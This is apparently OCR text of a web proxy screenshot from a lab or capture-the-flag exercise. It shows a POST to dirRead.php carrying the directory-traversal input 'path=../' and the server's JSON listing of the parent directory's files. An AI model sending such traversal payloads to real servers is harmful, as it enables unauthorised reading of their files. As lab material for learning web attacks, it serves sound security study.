 Go Cancel < > Target: http://10.10.10.87 ?
Request
Raw Params Headers Hex
POST /dirRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-urlencoded
Content-Length: 8
Connection: close
path=../
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Sun, 16 Dec 2018 09:30:19 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 155
[".","..",".list","background.jpg","cursor.png
","dirRead.php","face.png","fileDelete.php","f
ileRead.php","fileWrite.php","index.php","list
.html","list.js"]